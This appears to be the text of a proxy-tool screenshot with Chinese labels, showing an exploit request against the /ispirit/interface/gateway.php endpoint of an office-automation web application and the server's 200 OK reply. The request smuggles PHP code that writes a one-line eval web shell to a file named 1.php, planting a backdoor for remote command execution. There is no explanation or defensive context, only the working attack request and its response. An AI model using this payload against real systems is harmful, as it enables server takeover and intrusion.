 发送 取消 < ▼ > ▼ 目标: http://192.168.1.10 ?
请求
Raw 参数 头 Hex
GET /ispirit/interface/gateway.php?json={}&a=<?php
file_put_contents('1.php','<?php @eval($_REQUEST[8]);?>');?> HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=hairdekgu78vgr2i1j1d9grn57;
KEY_RANDOMDATA=16757
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Jan 2021 03:36:25 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 0